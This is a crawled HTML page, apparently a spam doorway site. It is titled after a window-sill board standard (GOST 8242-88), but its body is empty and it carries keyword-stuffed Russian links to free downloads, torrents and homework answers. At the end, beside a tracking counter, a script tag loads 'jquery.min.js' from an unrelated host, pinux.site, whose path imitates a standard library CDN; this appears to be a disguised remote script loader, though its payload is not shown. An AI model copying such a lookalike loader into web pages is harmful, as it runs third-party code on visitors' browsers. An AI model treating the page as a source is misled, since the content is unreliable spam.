

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-podokonnaya-doska-gost-8242-88.html
body_size: 1786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Подоконная доска гост 8242 88 - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Подоконная доска гост 8242 88</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-gdz-matematika-zubareva-5-klass-fgos.html">Гдз математика зубарева 5 класс фгос</a></li>
                                <li><a href="bpreb-raspisanie-avtobusa-109-nizhniy-tagil.html">Расписание автобуса 109 нижний тагил</a></li>
                                <li><a href="bpreb-skachat-albom-noize-mc-hard-reboot-besplatno.html">Скачать альбом noize mc hard reboot бесплатно</a></li>
                                <li><a href="bpreb-bob-dilan-luchshie-pesni-skachat-besplatno.html">Боб дилан лучшие песни скачать бесплатно</a></li>
                                <li><a href="bpreb-kod-43-usb-windows-7-kak-ispravit.html">Код 43 usb windows 7 как исправить</a></li>
                                <li><a href="bpreb-skachat-torrent-top-igr.html">Скачать торрент топ игр</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-nigativ-nix-et-nox-slushat-onlayn.html">Нигатив nix et nox слушать онлайн</a></li>
                                            <li><a href="bpreb-dizayn-interera-s-nulya-kniga.html">Дизайн интерьера с нуля книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-tgk-vibe-skachat-albom.html">Тгк вибе скачать альбом</a></li>
                                            <li><a href="bpreb-skachat-besplatno-fantasticheskuyu-knigu-na-android.html">Скачать бесплатно фантастическую книгу на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-onlayn-film-rokki.html">Скачать онлайн фильм рокки</a></li>
                                            <li><a href="bpreb-deti-kapitana-granta-film-1936.html">Дети капитана гранта фильм 1936</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-muzyku-trans-666.html">Скачать музыку транс 666</a></li>
                                            <li><a href="bpreb-sokoban-igra-skachat.html">Сокобан игра скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
